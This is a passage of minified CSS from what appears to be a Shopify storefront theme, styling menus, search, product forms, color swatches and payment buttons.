2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;min-width:fit-content;border:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled],.cart__checkout-button.loading{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size:var(--font-size);width:100%}.product__text-container--styling-container.product__text-container,.product__text-container--styling-text .product__text{border:var(--border-style) var(--border-size) var(--border-color)}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--styling-container.product__text-container--background,.product__text-container--styling-text.product__text-container--background .product__text{background:var(--bg-color)}.product__text-container--styling-container.product__text-container--background,.product__text-container--styling-text.product__text-container--background .product__text,.product__text-container--styling-container.product__text-container--border,.product__text-container--styling-text.product__text-container--border .product__text{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--styling-text{column-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 